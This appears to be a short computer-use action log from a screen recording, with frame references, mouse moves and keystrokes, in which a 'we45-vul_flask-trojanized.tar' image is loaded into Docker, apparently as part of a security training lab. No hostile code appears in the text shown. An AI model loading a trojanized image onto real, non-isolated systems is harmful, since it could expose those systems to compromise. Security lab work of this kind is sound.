
key(Return)
text(ls)

mouse_move(1398, 646)

mouse_move(1368, 646)

Load we45-vul_flask-trojanized.tar into Docker and begin listing the Docker images.
text(docker load -i we45-vul_flask-trojanized.tar)

mouse_move(658, 617)

key(Return)
